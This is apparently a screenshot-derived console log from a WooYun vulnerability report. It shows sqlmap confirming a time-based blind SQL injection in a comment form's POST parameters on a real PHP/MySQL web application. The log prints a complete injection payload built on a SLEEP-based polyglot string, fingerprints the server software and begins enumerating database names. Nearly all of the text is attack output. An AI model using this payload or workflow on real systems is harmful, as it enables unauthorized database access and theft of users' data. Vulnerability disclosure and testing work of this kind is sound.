 管理员: C:\Windows\system32\cmd.exe
ique tests as there is at least one other (potential) technique found
[11:17:29] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 104 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: comment=1&comment_id=&product_id=if(now()=sysdate(),sleep(0),0)/' A
ND (SELECT * FROM (SELECT(SLEEP(5)))hqbI) AND 'KXxc'='KXxc'XOR(if(now()=sysdate(
),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/&product_user_id=44653&
user_id=
---
[11:17:59] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[11:17:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000 or 7
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[11:17:59] [INFO] fetching database names
[11:17:59] [INFO] fetching number of databases
[11:18:00] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
www.wooyun.org